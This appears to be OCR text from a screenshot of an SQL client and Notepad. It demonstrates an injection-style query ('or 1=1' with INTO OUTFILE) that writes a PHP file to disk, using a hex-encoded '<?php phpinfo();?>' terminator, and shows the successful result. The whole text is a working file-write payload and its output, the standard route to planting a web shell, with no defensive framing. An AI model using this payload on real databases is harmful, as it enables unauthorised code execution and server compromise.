 1 select * from admin where id =-1 or 1=1 limit 0,1 INTO OUTFILE 'c:/2.php' LINES TERMINATED BY 0x3C3F70687020706870696E666F28293B3F3E--
信息 概况 状态
[SQL] select * from admin where id =-1 or 1=1 limit 0,1 INTO OUTFILE 'c:/2.php' LINES TERMINATED BY 0x3C3F70687020706870696E666F28293B3F3E--
受影响的行: 1
时间: 0.000s
2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 admin pass 4<?php phpinfo();?>